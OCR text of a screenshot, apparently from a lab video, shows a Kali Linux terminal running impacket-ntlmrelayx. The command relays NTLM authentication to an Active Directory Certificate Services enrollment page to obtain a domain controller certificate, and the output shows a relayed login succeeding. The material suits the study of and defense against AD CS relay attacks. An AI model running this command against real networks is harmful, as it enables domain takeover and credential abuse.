 kali-linux-2022.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:48
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali × kali@kali: ~ ×
ESC4 : 'BERSERK.LOCAL\\Domain Users' has dangerous permissions
(root㉿kali)-[/home/kali]
# impacket-ntlmrelayx -t http://192.168.0.170/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.0.160, attacking target http://192.168.0.170
[*] HTTP server returned error code 200, treating as a successful login
Right Ctrl
Type here to search
amazon
ENG
09:18 PM
21-11-2023